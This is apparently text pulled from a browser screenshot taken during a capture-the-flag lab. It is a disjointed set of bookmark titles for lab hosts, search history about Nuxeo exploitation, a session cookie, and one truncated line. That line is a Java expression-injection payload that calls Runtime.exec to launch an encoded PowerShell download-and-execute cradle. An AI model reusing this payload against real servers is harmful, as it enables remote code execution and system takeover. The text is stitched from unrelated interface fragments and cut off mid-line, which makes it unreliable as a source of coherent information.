 10.10.11.115/maintenance/
http://10.10.11.115/mainten
HashPass | Open Source
raw.githubusercontent.com/
nvoke(''.getClass().forName('java.lang.Runtime')).exec('powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAH
6
Import bookmarks
ERROR: facelet
Search with Google
Index of / — http://localhost
Ambar — puebla.ambar.tecnm.mx
Save the Environment | environment.htb — http://environment.htb
Home | Dog — http://10.10.11.58
Recent Searches
nisanhg github
pyload all things
nuxeo github
orange blackhat 2018
JSESSIONID=4D0F86600871383CEC849DBC9A01E6CE.nuxeo
This time, search with: